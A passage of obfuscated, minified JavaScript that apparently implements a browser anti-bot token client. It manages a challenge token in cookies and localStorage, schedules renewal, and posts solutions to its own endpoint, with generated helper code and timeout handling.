Iterator?Iterator:Object)[_0x4a390f(0x561)+_0x4a390f(0x268)]);return _0x3e9dc9[_0x4a390f(0x258)]=_0x4f663e(0x0),_0x3e9dc9[_0x4a390f(0x2b9)]=_0x4f663e(0x1),_0x3e9dc9[_0x4a390f(0x3b8)]=_0x4f663e(0x2),_0x4a390f(0x493)+'on'==typeof Symbol&&(_0x3e9dc9[Symbol[_0x4a390f(0x551)+'or']]=function(){return this;}),_0x3e9dc9;function _0x4f663e(_0x227b50){return function(_0x39646b){return function(_0x134b31){var _0x4296db=a1_0x1eb5;if(_0x54377f)throw new TypeError(_0x4296db(0x30b)+_0x4296db(0x4c4)+_0x4296db(0x39a)+_0x4296db(0x5ae)+_0x4296db(0x402)+'.');for(;_0x3e9dc9&&(_0x3e9dc9=0x0,_0x134b31[0x0]&&(_0x4934d4=0x0)),_0x4934d4;)try{if(_0x54377f=0x1,_0x7e4fb1&&(_0x37a694=0x2&_0x134b31[0x0]?_0x7e4fb1[_0x4296db(0x3b8)]:_0x134b31[0x0]?_0x7e4fb1[_0x4296db(0x2b9)]||((_0x37a694=_0x7e4fb1[_0x4296db(0x3b8)])&&_0x37a694[_0x4296db(0x54b)](_0x7e4fb1),0x0):_0x7e4fb1[_0x4296db(0x258)])&&!(_0x37a694=_0x37a694[_0x4296db(0x54b)](_0x7e4fb1,_0x134b31[0x1]))[_0x4296db(0x48d)])return _0x37a694;switch(_0x7e4fb1=0x0,_0x37a694&&(_0x134b31=[0x2&_0x134b31[0x0],_0x37a694[_0x4296db(0x36c)]]),_0x134b31[0x0]){case 0x0:case 0x1:_0x37a694=_0x134b31;break;case 0x4:return _0x4934d4[_0x4296db(0x265)]++,{'value':_0x134b31[0x1],'done':!0x1};case 0x5:_0x4934d4[_0x4296db(0x265)]++,_0x7e4fb1=_0x134b31[0x1],_0x134b31=[0x0];continue;case 0x7:_0x134b31=_0x4934d4[_0x4296db(0x3d0)][_0x4296db(0x3dd)](),_0x4934d4[_0x4296db(0x2ca)][_0x4296db(0x3dd)]();continue;default:if(!(_0x37a694=_0x4934d4[_0x4296db(0x2ca)],(_0x37a694=_0x37a694[_0x4296db(0x37c)]>0x0&&_0x37a694[_0x37a694[_0x4296db(0x37c)]-0x1])||0x6!==_0x134b31[0x0]&&0x2!==_0x134b31[0x0])){_0x4934d4=0x0;continue;}if(0x3===_0x134b31[0x0]&&(!_0x37a694||_0x134b31[0x1]>_0x37a694[0x0]&&_0x134b31[0x1]<_0x37a694[0x3])){_0x4934d4[_0x4296db(0x265)]=_0x134b31[0x1];break;}if(0x6===_0x134b31[0x0]&&_0x4934d4[_0x4296db(0x265)]<_0x37a694[0x1]){_0x4934d4[_0x4296db(0x265)]=_0x37a694[0x1],_0x37a694=_0x134b31;break;}if(_0x37a694&&_0x4934d4[_0x4296db(0x265)]<_0x37a694[0x2]){_0x4934d4[_0x4296db(0x265)]=_0x37a694[0x2],_0x4934d4[_0x4296db(0x3d0)][_0x4296db(0x1f3)](_0x134b31);break;}_0x37a694[0x2]&&_0x4934d4[_0x4296db(0x3d0)][_0x4296db(0x3dd)](),_0x4934d4[_0x4296db(0x2ca)][_0x4296db(0x3dd)]();continue;}_0x134b31=_0x5ef123[_0x4296db(0x54b)](_0x3080d9,_0x4934d4);}catch(_0x56e410){_0x134b31=[0x6,_0x56e410],_0x7e4fb1=0x0;}finally{_0x54377f=_0x37a694=0x0;}if(0x5&_0x134b31[0x0])throw _0x134b31[0x1];return{'value':_0x134b31[0x0]?_0x134b31[0x1]:void 0x0,'done':!0x0};}([_0x227b50,_0x39646b]);};}};Object[_0x1ad933(0x252)+_0x1ad933(0x589)+'ty'](_0x532f06,_0x1ad933(0x5a3)+_0x1ad933(0x247),{'value':!0x0}),_0x532f06[_0x1ad933(0x548)+_0x1ad933(0x286)]=_0x532f06[_0x1ad933(0x26a)+_0x1ad933(0x3e8)+'or']=_0x532f06[_0x1ad933(0x380)+_0x1ad933(0x535)+_0x1ad933(0x429)]=_0x532f06[_0x1ad933(0x2e9)+_0x1ad933(0x200)+'IE']=_0x532f06[_0x1ad933(0x4f5)+_0x1ad933(0x38b)+_0x1ad933(0x213)]=_0x532f06[_0x1ad933(0x4f5)+'on']=_0x532f06[_0x1ad933(0x464)+_0x1ad933(0x35f)+'e']=_0x532f06[_0x1ad933(0x237)+_0x1ad933(0x3fe)]=_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x4d4)+'ad']=_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x1f0)+_0x1ad933(0x2f7)]=_0x532f06[_0x1ad933(0x3d6)+_0x1ad933(0x1ce)+_0x1ad933(0x406)]=_0x532f06[_0x1ad933(0x2ad)+_0x1ad933(0x592)]=_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x346)+_0x1ad933(0x380)+_0x1ad933(0x4c6)]=_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x243)]=void 0x0,_0x532f06[_0x1ad933(0x4e1)+_0x1ad933(0x529)+_0x1ad933(0x24b)]=_0x32a760,_0x532f06[_0x1ad933(0x58a)+_0x1ad933(0x257)+_0x1ad933(0x221)]=function(){var _0x25eb42=_0x1ad933;(0x0,_0x31021f[_0x25eb42(0x58a)+_0x25eb42(0x598)])(_0x532f06[_0x25eb42(0x42d)+_0x25eb42(0x243)]),(0x0,_0x31021f[_0x25eb42(0x58a)+_0x25eb42(0x598)])(_0x532f06[_0x25eb42(0x42d)+_0x25eb42(0x346)+_0x25eb42(0x380)+_0x25eb42(0x4c6)]);},_0x532f06[_0x1ad933(0x4e1)+_0x1ad933(0x529)+_0x1ad933(0x403)+_0x1ad933(0x3fb)]=_0x3184b3,_0x532f06[_0x1ad933(0x4b5)+_0x1ad933(0x2e3)+_0x1ad933(0x278)+'te']=_0x5e571e,_0x532f06[_0x1ad933(0x549)+_0x1ad933(0x345)+_0x1ad933(0x439)]=_0x2fa829,(0x0,_0x2efdc1(0x1b34)[_0x1ad933(0x425)+'ll'])();var _0x45c1a9=_0x2efdc1(0xa59);_0x2efdc1(0x21b0);var _0xef8aeb=_0x2efdc1(0x2085),_0x40d81c=_0x2efdc1(0x1637),_0x6e70f1=_0x2efdc1(0x4af),_0x31021f=_0x2efdc1(0xd0c),_0x1ec126=_0x2efdc1(0x7d1),_0x56863=_0x2efdc1(0x13e),_0x43125a=_0x2efdc1(0x140);function _0x32a760(_0x585f96){var _0x1cc9d9=_0x1ad933;return _0x585f96?_0x585f96['st']:window[_0x1cc9d9(0x3cb)+_0x1cc9d9(0x428)+_0x1cc9d9(0x42a)+'r']['st'];}_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x243)]=_0x1ad933(0x3cb)+'4',_0x532f06[_0x1ad933(0x42d)+_0x1ad933(0x346)+_0x1ad933(0x380)+_0x1ad933(0x4c6)]=_0x1ad933(0x338)+_0x1ad933(0x2bc);var _0x3eb14b=(function(){var _0x474790=_0x1ad933;function _0x580e27(_0x14e679,_0x3baa3d,_0x313827,_0x1cd81e,_0x4b7e3b){var _0xbc5428=a1_0x1eb5;this[_0xbc5428(0x4b1)]=_0x14e679,this[_0xbc5428(0x3bb)+_0xbc5428(0x1e2)]=_0x3baa3d,this[_0xbc5428(0x1f7)+_0xbc5428(0x499)]=_0x313827,this[_0xbc5428(0x430)+_0xbc5428(0x2a9)]=_0x1cd81e,this[_0xbc5428(0x4e1)+_0xbc5428(0x529)+_0xbc5428(0x24b)]=_0x4b7e3b;}return _0x580e27[_0x474790(0x2cf)+_0x474790(0x58b)+_0x474790(0x422)]=function(_0x96366e,_0x3bfa1e){var _0xb37c9f=_0x474790,_0x47475c=new Date();return _0x47475c[_0xb37c9f(0x444)+_0xb37c9f(0x2ed)](_0x47475c[_0xb37c9f(0x3f9)+_0xb37c9f(0x2ed)]()+_0x96366e[_0xb37c9f(0x1f7)+_0xb37c9f(0x499)]),new _0x580e27(_0x96366e[_0xb37c9f(0x4b1)],_0x47475c[_0xb37c9f(0x591)+'e'](),_0x96366e[_0xb37c9f(0x1f7)+_0xb37c9f(0x499)],_0x96366e[_0xb37c9f(0x430)+_0xb37c9f(0x2a9)],_0x3bfa1e);},_0x580e27;}());function _0x17ce2b(){var _0x4ca7e8=_0x1ad933,_0x2cc40d=(0x0,_0x31021f[_0x4ca7e8(0x3c5)+_0x4ca7e8(0x3b4)+'e'])(document[_0x4ca7e8(0x430)],_0x532f06[_0x4ca7e8(0x42d)+_0x4ca7e8(0x243)]);null==_0x2cc40d&&(_0x2cc40d=(0x0,_0x31021f[_0x4ca7e8(0x3c5)+_0x4ca7e8(0x3b4)+'e'])(document[_0x4ca7e8(0x430)],_0x532f06[_0x4ca7e8(0x42d)+_0x4ca7e8(0x346)+_0x4ca7e8(0x380)+_0x4ca7e8(0x4c6)]));var _0x22034b=(function(){var _0x22de19=_0x4ca7e8;try{var _0x5dbbe1=localStorage[_0x22de19(0x38e)+'m'](_0x532f06[_0x22de19(0x42d)+_0x22de19(0x243)]);return _0x5dbbe1?JSON[_0x22de19(0x4d1)](_0x5dbbe1):null;}catch(_0x4f05a5){return null;}}());return!_0x2cc40d||_0x22034b&&_0x22034b[_0x4ca7e8(0x4b1)]===_0x2cc40d?_0x22034b:new _0x3eb14b(_0x2cc40d,0x0,0x0,null,void 0x0);}_0x532f06[_0x1ad933(0x2ad)+_0x1ad933(0x592)]=_0x3eb14b;var _0x314904,_0x415d83=function(_0x2a0803){function _0x4b3b6c(_0x3b86bc){var _0xbe3fc6=a1_0x1eb5,_0xb0b3ee=this[_0xbe3fc6(0x23d)+_0xbe3fc6(0x41c)],_0x2d28e3=_0x2a0803[_0xbe3fc6(0x54b)](this,_0x3b86bc)||this,_0x216a44=_0xb0b3ee[_0xbe3fc6(0x561)+_0xbe3fc6(0x268)];return Object[_0xbe3fc6(0x372)+_0xbe3fc6(0x34c)+'Of']?Object[_0xbe3fc6(0x372)+_0xbe3fc6(0x34c)+'Of'](_0x2d28e3,_0x216a44):_0x2d28e3[_0xbe3fc6(0x449)+_0xbe3fc6(0x44c)]=_0x216a44,_0x2d28e3;}return _0x461800(_0x4b3b6c,_0x2a0803),_0x4b3b6c;}(Error);_0x532f06[_0x1ad933(0x3d6)+_0x1ad933(0x1ce)+_0x1ad933(0x406)]=_0x415d83,function(_0x20f407){var _0x544e91=_0x1ad933;_0x20f407[_0x544e91(0x45d)+'ha']=_0x544e91(0x487)+'ha';}(_0x314904||(_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x1f0)+_0x1ad933(0x2f7)]=_0x314904={}));var _0x23daf7=function(){};_0x532f06[_0x1ad933(0x26f)+_0x1ad933(0x4d4)+'ad']=_0x23daf7;var _0x236c20,_0x5e731e=(function(){var _0x356b07=_0x1ad933;function _0x3b58e3(_0x3d8ce9,_0x32d7e7,_0x105685){var _0x4b1653=a1_0x1eb5;this[_0x4b1653(0x4ac)+_0x4b1653(0x56a)]=_0x32d7e7[_0x4b1653(0x432)](window),this[_0x4b1653(0x48e)+_0x4b1653(0x291)]=_0x3d8ce9,this[_0x4b1653(0x272)+_0x4b1653(0x4d0)+_0x4b1653(0x2a7)+_0x4b1653(0x4cf)]=_0x105685;}return _0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x491)+'te']=function(_0xa34b4){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x592eaf,_0x268db8;return _0x255370(this,function(_0x15ebdb){var _0x375caf=a1_0x1eb5;switch(_0x15ebdb[_0x375caf(0x265)]){case 0x0:return _0x268db8=(_0x592eaf=_0x4b7412)[_0x375caf(0x387)+'on'],[0x4,_0x5c9b55(this[_0x375caf(0x4ac)+_0x375caf(0x56a)],this[_0x375caf(0x48e)+_0x375caf(0x291)],_0xa34b4,this[_0x375caf(0x272)+_0x375caf(0x4d0)+_0x375caf(0x2a7)+_0x375caf(0x4cf)])];case 0x1:return[0x2,_0x268db8[_0x375caf(0x4d7)](_0x592eaf,[_0x15ebdb[_0x375caf(0x3cc)]()])];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x5a1)+_0x356b07(0x26f)+'a']=function(_0x5c90fa){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x42524b,_0x21434f;return _0x255370(this,function(_0xc2f2e1){var _0x41d799=a1_0x1eb5;switch(_0xc2f2e1[_0x41d799(0x265)]){case 0x0:return _0x21434f=(_0x42524b=_0x4b7412)[_0x41d799(0x387)+'on'],[0x4,_0x5c9b55(this[_0x41d799(0x4ac)+_0x41d799(0x56a)],this[_0x41d799(0x48e)+_0x41d799(0x291)],_0x5c90fa,this[_0x41d799(0x272)+_0x41d799(0x4d0)+_0x41d799(0x2a7)+_0x41d799(0x4cf)])];case 0x1:return[0x2,_0x21434f[_0x41d799(0x4d7)](_0x42524b,[_0xc2f2e1[_0x41d799(0x3cc)]()])];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x272)+_0x356b07(0x4f7)+_0x356b07(0x485)]=function(_0x3e28b5){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2eaa9c,_0x5947dc;return _0x255370(this,function(_0x89a3b1){var _0x31f4ea=a1_0x1eb5;switch(_0x89a3b1[_0x31f4ea(0x265)]){case 0x0:return _0x5947dc=(_0x2eaa9c=_0x4b7412)[_0x31f4ea(0x387)+'on'],[0x4,_0x5c9b55(this[_0x31f4ea(0x4ac)+_0x31f4ea(0x56a)],this[_0x31f4ea(0x48e)+_0x31f4ea(0x291)],_0x3e28b5,this[_0x31f4ea(0x272)+_0x31f4ea(0x4d0)+_0x31f4ea(0x2a7)+_0x31f4ea(0x4cf)])];case 0x1:return[0x2,_0x5947dc[_0x31f4ea(0x4d7)](_0x2eaa9c,[_0x89a3b1[_0x31f4ea(0x3cc)]()])];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x27e)+_0x356b07(0x26d)+_0x356b07(0x323)]=function(){return _0x4e90a1(this,void 0x0,void 0x0,function(){return _0x255370(this,function(_0x3b8faa){var _0x263214=a1_0x1eb5;switch(_0x3b8faa[_0x263214(0x265)]){case 0x0:return[0x4,_0x5c9b55(this[_0x263214(0x4ac)+_0x263214(0x56a)],this[_0x263214(0x48e)+_0x263214(0x291)],{'f':_0x263214(0x4c8)},this[_0x263214(0x272)+_0x263214(0x4d0)+_0x263214(0x2a7)+_0x263214(0x4cf)])];case 0x1:return[0x2,_0x25c704(_0x3b8faa[_0x263214(0x3cc)]())];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x489)+_0x356b07(0x599)]=function(){var _0x2316e9=_0x356b07;(0x0,_0x31021f[_0x2316e9(0x489)+_0x2316e9(0x599)])();},_0x3b58e3;}());function _0x25c704(_0xf4922b){var _0xa9f9f5=_0x1ad933;if(_0xa9f9f5(0x3a7)!=typeof _0xf4922b)throw new Error(_0xa9f9f5(0x4f8)+_0xa9f9f5(0x1cd)+_0xa9f9f5(0x38f));return _0xf4922b;}function _0x5c9b55(_0x3fac01,_0x2cf06a,_0x4e451c,_0x476db3){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2aa163,_0x367aa6,_0x392bd8,_0x490601,_0x1f2291,_0x19fd3d,_0x479768;return _0x255370(this,function(_0x57e483){var _0x5caa3e=a1_0x1eb5;switch(_0x57e483[_0x5caa3e(0x265)]){case 0x0:return _0x57e483[_0x5caa3e(0x2ca)][_0x5caa3e(0x1f3)]([0x0,0x2,,0x3]),_0x2aa163=window[_0x5caa3e(0x223)+'on'][_0x5caa3e(0x4b2)+'me'],_0x367aa6=JSON[_0x5caa3e(0x3a7)+_0x5caa3e(0x264)](_0x4e451c,function(_0x46ed73,_0x5136e1){return void 0x0===_0x5136e1?null:_0x5136e1;}),_0x392bd8={'Accept':_0x5caa3e(0x2c4)+_0x5caa3e(0x25c)+_0x5caa3e(0x567)+_0x5caa3e(0x513)+_0x5caa3e(0x426)+'8','Content-Type':_0x5caa3e(0x316)+_0x5caa3e(0x47d)+_0x5caa3e(0x513)+_0x5caa3e(0x426)+'8'},_0x476db3&&(_0x392bd8[_0x5caa3e(0x4ad)+'st']=_0x476db3),_0x490601='d='[_0x5caa3e(0x220)](_0x2aa163),_0x1f2291=(0x0,_0x31021f[_0x5caa3e(0x547)+_0x5caa3e(0x34e)+_0x5caa3e(0x51b)])(_0x2cf06a,_0x490601),[0x4,_0x3fac01(_0x1f2291,{'body':_0x367aa6,'headers':_0x392bd8,'method':_0x236c20[_0x5caa3e(0x52b)]})];case 0x1:if((_0x19fd3d=_0x57e483[_0x5caa3e(0x3cc)]())['ok'])return[0x2,_0x19fd3d[_0x5caa3e(0x31e)]()];throw new Error((_0x5caa3e(0x230)+_0x5caa3e(0x328)+_0x5caa3e(0x4bc)+':\x20')[_0x5caa3e(0x220)](_0x19fd3d[_0x5caa3e(0x238)]));case 0x2:throw _0x479768=_0x57e483[_0x5caa3e(0x3cc)](),new _0x415d83((_0x5caa3e(0x3d4)+_0x5caa3e(0x23e)+_0x5caa3e(0x336)+_0x5caa3e(0x214))[_0x5caa3e(0x220)](_0x2cf06a,_0x5caa3e(0x4b7))[_0x5caa3e(0x220)](_0x479768));case 0x3:return[0x2];}});});}_0x532f06[_0x1ad933(0x237)+_0x1ad933(0x3fe)]=_0x5e731e,function(_0x7272ac){var _0x746000=_0x1ad933;_0x7272ac[_0x746000(0x228)]=_0x746000(0x50c),_0x7272ac[_0x746000(0x52b)]=_0x746000(0x204);}(_0x236c20||(_0x236c20={}));var _0x13d78b=function(_0x3af7bf,_0xfd747f){var _0x4f70d7=_0x1ad933;this[_0x4f70d7(0x5a5)+_0x4f70d7(0x35f)+'e']=_0x3af7bf,this[_0x4f70d7(0x4e1)+_0x4f70d7(0x529)+_0x4f70d7(0x24b)]=_0xfd747f;},_0x4b7412=(function(){var _0x4199df=_0x1ad933;function _0xca483(_0x5441ef,_0x522e6b,_0x5e1f85,_0x9d9a5f,_0x2de2f9){var _0xaa093=a1_0x1eb5;this[_0xaa093(0x4b1)]=_0x5441ef,this[_0xaa093(0x1f7)+_0xaa093(0x499)]=_0x522e6b,this[_0xaa093(0x430)+_0xaa093(0x2a9)]=_0x5e1f85,this[_0xaa093(0x303)]=_0x9d9a5f,this[_0xaa093(0x41e)]=_0x2de2f9;}return _0xca483[_0x4199df(0x387)+'on']=function(_0x12b2af){var _0x5d3c30=_0x4199df;if(_0x5d3c30(0x3a7)!=typeof _0x12b2af[_0x5d3c30(0x4b1)]&&null!==_0x12b2af[_0x5d3c30(0x4b1)]||_0x5d3c30(0x4a2)!=typeof _0x12b2af[_0x5d3c30(0x1f7)+_0x5d3c30(0x499)]||_0x5d3c30(0x3a7)!=typeof _0x12b2af[_0x5d3c30(0x430)+_0x5d3c30(0x2a9)]&&null!==_0x12b2af[_0x5d3c30(0x430)+_0x5d3c30(0x2a9)]||_0x5d3c30(0x3a7)!=typeof _0x12b2af[_0x5d3c30(0x303)]&&void 0x0!==_0x12b2af[_0x5d3c30(0x303)]||!0x0!==_0x12b2af[_0x5d3c30(0x41e)]&&void 0x0!==_0x12b2af[_0x5d3c30(0x41e)])throw new Error(_0x5d3c30(0x321)+_0x5d3c30(0x3d2)+_0x5d3c30(0x1da)+_0x5d3c30(0x35f)+_0x5d3c30(0x242)+'at');return _0x12b2af;},_0xca483;}());_0x532f06[_0x1ad933(0x464)+_0x1ad933(0x35f)+'e']=_0x4b7412;var _0x1c2698=function(_0x8ccac7,_0x46ea29){var _0x3568e3=_0x1ad933;this[_0x3568e3(0x57f)+_0x3568e3(0x1d3)+'n']=_0x8ccac7,this[_0x3568e3(0x492)+'n']=_0x46ea29;};_0x532f06[_0x1ad933(0x4f5)+'on']=_0x1c2698;var _0x5b9a4d=function(_0x29616c,_0x117e68,_0x3ed43f,_0xa0754e){var _0x50ad0f=_0x1ad933;void 0x0===_0x117e68&&(_0x117e68=null),void 0x0===_0x3ed43f&&(_0x3ed43f=null),void 0x0===_0xa0754e&&(_0xa0754e=null),this[_0x50ad0f(0x2df)+'on']=_0x29616c,this[_0x50ad0f(0x59e)+_0x50ad0f(0x2bc)]=_0x117e68,this[_0x50ad0f(0x55e)]=_0x3ed43f,this[_0x50ad0f(0x5a2)+_0x50ad0f(0x2d8)]=_0xa0754e;};function _0x4df58d(_0x4aff9f,_0x4f8463){var _0xda7f73=_0x1ad933;return(_0x4f8463[_0xda7f73(0x591)+'e']()-_0x4aff9f[_0xda7f73(0x591)+'e']())/0x36ee80;}function _0x3184b3(_0x513c4c){return new Date(0x3e8*_0x513c4c);}_0x532f06[_0x1ad933(0x4f5)+_0x1ad933(0x38b)+_0x1ad933(0x213)]=_0x5b9a4d,_0x532f06[_0x1ad933(0x2e9)+_0x1ad933(0x200)+'IE']='lax',_0x532f06[_0x1ad933(0x380)+_0x1ad933(0x535)+_0x1ad933(0x429)]='';var _0x10f713=Number('')||0x6;function _0x5e571e(_0x313c3b,_0x1b2028,_0x3d6950,_0x5c2324){var _0x1d3d62=_0x1ad933;if(!_0x1b2028&&_0x3d6950){if(_0x5c2324&&_0x313c3b&&_0x3d6950[_0x1d3d62(0x4e1)+_0x1d3d62(0x529)+_0x1d3d62(0x24b)]&&_0x4df58d(_0x3184b3(_0x3d6950[_0x1d3d62(0x4e1)+_0x1d3d62(0x529)+_0x1d3d62(0x24b)]),_0x3184b3(_0x313c3b))>=_0x10f713)return!0x1;var _0x381f17=new Date(_0x3d6950[_0x1d3d62(0x3bb)+_0x1d3d62(0x1e2)]),_0x22d0bb=new Date();if(_0x22d0bb<=_0x381f17){if((_0x381f17[_0x1d3d62(0x591)+'e']()-_0x22d0bb[_0x1d3d62(0x591)+'e']())/0x3e8<=_0x3d6950[_0x1d3d62(0x1f7)+_0x1d3d62(0x499)])return!0x0;}}return!0x1;}var _0x4dc07a=function(_0xc69b0b){function _0x4265ef(){var _0xbd24bd=a1_0x1eb5,_0x256617=_0xc69b0b[_0xbd24bd(0x54b)](this,_0xbd24bd(0x548)+_0xbd24bd(0x347)+_0xbd24bd(0x36e)+_0xbd24bd(0x4c5)+_0xbd24bd(0x261)+_0xbd24bd(0x469)+_0xbd24bd(0x218)+_0xbd24bd(0x49a)+_0xbd24bd(0x482)+_0xbd24bd(0x22c)+_0xbd24bd(0x4be)+_0xbd24bd(0x351)+_0xbd24bd(0x4db)+_0xbd24bd(0x250)+_0xbd24bd(0x504)+_0xbd24bd(0x23c)+_0xbd24bd(0x1d6)+_0xbd24bd(0x30d)+_0xbd24bd(0x2c0)+_0xbd24bd(0x24d)+_0xbd24bd(0x483)+_0xbd24bd(0x527)+_0xbd24bd(0x2b1)+_0xbd24bd(0x35e))||this;return Object[_0xbd24bd(0x372)+_0xbd24bd(0x34c)+'Of'](_0x256617,_0x4265ef[_0xbd24bd(0x561)+_0xbd24bd(0x268)]),_0x256617;}return _0x461800(_0x4265ef,_0xc69b0b),_0x4265ef;}(Error);_0x532f06[_0x1ad933(0x26a)+_0x1ad933(0x3e8)+'or']=_0x4dc07a;var _0x4082a9=(function(){var _0x21a1ee=_0x1ad933;function _0x202df3(_0x4ec433,_0x1d8cdc,_0x436b3d,_0x2f2593){var _0x248b9c=a1_0x1eb5,_0x46d229;void 0x0===_0x4ec433&&(_0x4ec433=new _0x40d81c[(_0x248b9c(0x2d7))+(_0x248b9c(0x5a4))+(_0x248b9c(0x344))]()),void 0x0===_0x436b3d&&(_0x436b3d=(0x0,_0x31021f[_0x248b9c(0x3e7)+_0x248b9c(0x4b6)+_0x248b9c(0x3c8)+'t'])()),void 0x0===_0x2f2593&&(_0x2f2593=(0x0,_0x45c1a9[_0x248b9c(0x59c)+_0x248b9c(0x2ac)+_0x248b9c(0x337)])()),this[_0x248b9c(0x305)+_0x248b9c(0x1d8)]=null,this[_0x248b9c(0x305)+_0x248b9c(0x1d8)+_0x248b9c(0x2c8)]=new Date(),this[_0x248b9c(0x305)+_0x248b9c(0x1d8)+_0x248b9c(0x2aa)]=null,this[_0x248b9c(0x41a)+_0x248b9c(0x463)+'en']=[],this[_0x248b9c(0x4ef)+_0x248b9c(0x512)+'me']=new Date(),this[_0x248b9c(0x4ef)+_0x248b9c(0x560)+_0x248b9c(0x1d3)+_0x248b9c(0x43f)]=0x0,this[_0x248b9c(0x4ef)+_0x248b9c(0x3de)+_0x248b9c(0x4eb)]=0x0,this[_0x248b9c(0x371)+'ut']='[[0,0.8,[0,3,2,2]],[0,0.6,[1,3,2,2]],[0,0.3,[0,2,1,1]],[0,0.7,[4,4,2,2]],[0,0.2,[2,0,2,2]]]',this[_0x248b9c(0x288)+_0x248b9c(0x3f3)]='400',this[_0x248b9c(0x442)+_0x248b9c(0x470)+_0x248b9c(0x529)+_0x248b9c(0x58f)+_0x248b9c(0x47c)]=!0x1,this[_0x248b9c(0x4e9)+'g']=!0x1,this[_0x248b9c(0x442)+_0x248b9c(0x599)+_0x248b9c(0x33f)]=!0x1,this[_0x248b9c(0x576)+_0x248b9c(0x494)+_0x248b9c(0x564)]=!0x1,this[_0x248b9c(0x332)+_0x248b9c(0x1d5)+_0x248b9c(0x486)+_0x248b9c(0x388)]=null,this[_0x248b9c(0x4ef)+_0x248b9c(0x211)+'t']=_0x436b3d,this[_0x248b9c(0x2fe)+_0x248b9c(0x344)]=_0x4ec433,this[_0x248b9c(0x57f)+_0x248b9c(0x47e)]=_0x2f2593,this[_0x248b9c(0x37e)]=_0x1d8cdc||new _0x5e731e((_0x46d229=_0x436b3d,(0x0,_0x31021f[_0x248b9c(0x1fc)+_0x248b9c(0x393)])(_0x46d229[_0x248b9c(0x59a)])),window[_0x248b9c(0x434)],null);var _0x557b92=_0x2fa829('false');this[_0x248b9c(0x437)]=(0x0,_0x6e70f1[_0x248b9c(0x4c2)+_0x248b9c(0x445)])(_0x557b92);}return _0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x3b2)+_0x21a1ee(0x3b6)+_0x21a1ee(0x276)+'t']=function(_0x3c4e9b){var _0x505785=_0x21a1ee;return this[_0x505785(0x4ef)+_0x505785(0x3de)+_0x505785(0x4eb)]=_0x3c4e9b,this;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x3b2)+_0x21a1ee(0x1f6)+_0x21a1ee(0x57e)]=function(_0x43ce02){var _0x13cf34=_0x21a1ee;return this[_0x13cf34(0x442)+_0x13cf34(0x599)+_0x13cf34(0x33f)]=_0x43ce02,this;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x4b1)]=function(_0x5352ec){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x150812,_0x14d63e=this;return _0x255370(this,function(_0x4ed47e){var _0x23feea=a1_0x1eb5;switch(_0x4ed47e[_0x23feea(0x265)]){case 0x0:if((0x0,_0x31021f[_0x23feea(0x215)+_0x23feea(0x33d)+'ne'])(window[_0x23feea(0x467)+_0x23feea(0x337)][_0x23feea(0x57d)+_0x23feea(0x479)]))return[0x2,''];if(!this[_0x23feea(0x4e9)+'g'])throw new Error(_0x23feea(0x548)+_0x23feea(0x43d)+_0x23feea(0x50f)+_0x23feea(0x4e9)+'g.');return _0x150812=new Date(),null!=this[_0x23feea(0x305)+_0x23feea(0x1d8)]&&_0x150812<this[_0x23feea(0x305)+_0x23feea(0x1d8)+_0x23feea(0x2c8)]?[0x2,this[_0x23feea(0x305)+_0x23feea(0x1d8)]]:null!=this[_0x23feea(0x305)+_0x23feea(0x1d8)+_0x23feea(0x2aa)]?[0x2,Promise[_0x23feea(0x59b)](this[_0x23feea(0x305)+_0x23feea(0x1d8)+_0x23feea(0x2aa)])]:[0x4,new Promise(function(_0x5b17b5,_0x568eec){var _0x4e59b3=_0x23feea;_0x14d63e[_0x4e59b3(0x41a)+_0x4e59b3(0x463)+'en'][_0x4e59b3(0x1f3)]([_0x5b17b5,_0x568eec]),void 0x0!==_0x5352ec&&setTimeout(function(){var _0x4ca588=_0x4e59b3;return _0x568eec(new Error(_0x4ca588(0x235)+_0x4ca588(0x588)+_0x4ca588(0x552)+_0x4ca588(0x4ae)+_0x4ca588(0x2f2)));},_0x5352ec);})];case 0x1:return[0x2,_0x4ed47e[_0x23feea(0x3cc)]()];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x5a1)+_0x21a1ee(0x26f)+'a']=function(_0x47015c,_0xbba049,_0x3a73d1,_0x41dbbd){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x20c1a1=this;return _0x255370(this,function(_0x5aac23){var _0x9ed199=a1_0x1eb5;switch(_0x5aac23[_0x9ed199(0x265)]){case 0x0:return[0x4,new Promise(function(_0x3dfd42,_0x5bc30c){return _0x4e90a1(_0x20c1a1,void 0x0,void 0x0,function(){var _0x208ade,_0x31f30b,_0x4d0e21;return _0x255370(this,function(_0x4c1051){var _0x363ce1=a1_0x1eb5;switch(_0x4c1051[_0x363ce1(0x265)]){case 0x0:return _0x4c1051[_0x363ce1(0x2ca)][_0x363ce1(0x1f3)]([0x0,0x3,,0x4]),setTimeout(function(){var _0xe0cb1c=_0x363ce1;_0x5bc30c(new Error(_0xe0cb1c(0x5a1)+_0xe0cb1c(0x26f)+_0xe0cb1c(0x314)+_0xe0cb1c(0x3c2)));},_0x3a73d1),this[_0x363ce1(0x4e9)+'g']||this[_0x363ce1(0x4de)](),[0x4,this[_0x363ce1(0x4b1)](_0x3a73d1)];case 0x1:return 